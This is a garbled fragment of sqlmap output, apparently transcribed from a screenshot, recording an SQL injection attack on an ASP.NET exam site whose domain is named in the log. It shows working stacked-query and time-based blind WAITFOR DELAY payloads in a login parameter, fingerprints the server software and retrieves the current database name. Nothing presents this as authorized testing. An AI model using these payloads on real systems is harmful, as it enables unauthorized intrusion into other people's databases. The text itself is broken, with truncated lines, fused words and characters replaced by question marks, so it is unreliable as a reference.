 Title: Microsoft SQL Server/Sybase stacked queries
Payload: userid=????'; WAITFOR DELAY '0:0:5';--&username=????&pwd=11111
bie=jiaoshi
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userid=????' WAITFOR DELAY '0:0:5'--&username=????&pwd=1111118
e=jiaoshi
---
[15:35:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:35:17] [INFO] fetching current database
you provided a HTTP Cookie header value. The target url provided its own co
within the HTTP Set-Cookie header which intersect with yours. Do you want
rge them in futher requests? [Y/n] y
[15:35:19] [INFO] heuristics detected web page charset 'GB2312'
current database:    'exam'
[15:35:19] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[15:35:19] [INFO] fetched data logged to text files under 'F:\fuck\tools\??
LMAP~3\Bin\output\yyzx.ijd.cn'